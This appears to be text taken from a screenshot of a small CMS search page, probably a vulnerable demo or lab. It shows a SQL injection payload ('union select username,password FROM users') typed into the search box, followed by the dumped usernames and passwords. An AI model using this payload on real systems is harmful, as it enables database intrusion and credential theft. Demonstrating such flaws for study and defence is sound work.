 CMS v 0.02
Home | Search | Login
Recherche
chercher
3 result(s) for "1' union select username,password FROM users--"
admin (c4K04dtlaJsuWdi)
user1 (OK4dSoYE)
user2 (8Wbhkzmd)